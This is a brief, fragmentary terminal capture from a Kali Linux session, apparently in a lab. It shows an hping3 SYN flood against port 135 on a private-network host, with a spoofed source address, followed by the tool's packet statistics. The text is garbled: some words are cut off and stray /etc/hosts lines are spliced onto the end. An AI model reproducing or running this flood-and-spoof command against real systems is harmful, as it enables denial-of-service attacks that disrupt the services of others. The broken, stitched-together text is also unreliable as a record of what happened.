 ──(Ihsan㉿kali)-[~]
─$ sudo hping3 -S 192.168.18.112 -a  192.168.18.111 -p 135 --flood
PING 192.168.18.112 (eth0 192.168.18.112): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
C
── 192.168.18.112 hping statistic ──
691200 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
──(Ihsan㉿kali)-[~]
─$
::1 ff02::2 ip6-allrouters ip6-loopback localhost
ff02::1 ip6-allnodes ip6-localhost kali
──(Ihsan㉿kali)-[~]